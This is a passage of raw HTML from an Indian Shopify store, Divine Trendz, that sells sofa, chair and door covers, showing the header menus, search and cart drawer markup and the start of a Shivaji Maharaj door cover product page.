                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574936811__main" class="shopify-section section"><section
  id="MainProduct-template--18993574936811__main"
  class="page-width section-template--18993574936811__main-padding"
  data-section="template--18993574936811__main"
><style data-shopify>.section-template--18993574936811__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574936811__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574936811__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574936811__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574936811__main"
  data-section="template--18993574936811__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574936811__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574936811__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574936811__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574936811__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574936811__main-34634779033835"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574936811__main-34634779033835"
            data-alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7496251874062968; --preview-ratio: 0.7496251874062968;"
>
  
  <noscript><div class="product__media media">
